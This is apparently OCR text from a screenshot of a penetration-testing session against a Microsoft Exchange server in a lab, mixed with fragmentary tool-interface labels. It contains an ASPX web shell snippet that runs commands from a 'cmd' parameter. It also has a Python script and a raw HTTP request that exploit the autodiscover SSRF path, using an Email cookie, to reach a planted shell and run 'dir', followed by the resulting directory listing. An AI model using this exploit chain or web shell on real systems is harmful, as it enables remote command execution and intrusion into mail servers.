 [default]-本地模式
CPU 4%
127.0.0.1 41650
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
{
Response.Write(powershelled(Request.Params["cmd"]));
}
</script>
{
Response.Write(powershelled(Request.Params[&#34;cmd&#34;]));
}
&lt;/script&gt;
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数据限制 20000
请求包配置 重置
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载
详情
1 GET /autodiscover/autodiscover.json?a=ictbv@pshke.pov/autod
W01fh4cker123.aspx?cmd=dir+C:\Progra~1 HTTP/1.1
2 Host ? : 10.0.102.210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.
8
9
管理员: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>python ssrf-Autodiscover.py
目录: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2021/5/8 16:34 Common Files
d----- 2023/8/15 0:36 Internet Explorer
d----- 2023/7/20 10:26 Microsoft
d----- 2023/7/20 10:12 Microsoft UCMA 4.0
d----- 2021/5/8 16:20 ModifiableWindowsApps
d----- 2023/7/19 22:55 Reference Assemblies
d----- 2023/7/20 17:02 Windows Defender
d----- 2023/8/15 0:36 Windows Defender Advanced Threat Protection
d----- 2023/7/19 22:55 Windows Identity Foundation
d----- 2023/8/15 0:36 Windows Mail
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell\ssrf-Autodiscover.py [文本模式] - Ndd
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语言(L) 设置 列编辑 工具(O) 插件 对比(C) 反馈注册 关于
ssrf-Autodiscover.py proxynotshellfil...
1 import requests
2 import urllib3
3 urllib3.disable_warnings()
4 base_url="https://10.0.102.210"
5 original_url="autodiscover/W01fh4cker123.aspx?cmd=dir+C:\Progra~1"
6 headers={}
7 cookies={}
8 proxies={
9 "http": "http://127.0.0.1:8083",
10 "https": "http://127.0.0.1:8083"
11 }
12
13 headers["User-Agent"] = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/88.0.4324.190 Safari/537.36"
14 cookies["Email"] = "autodiscover/autodiscover.json?a=ictbv@pshke.pov"
15 url = base_url + "/autodiscover/autodiscover.json?a=ictbv@pshke.pov/%s" % original_url
16 r=requests.get(url,headers=headers,cookies=cookies,verify=False,proxies=proxies)
英
20:29
2024/5/21
3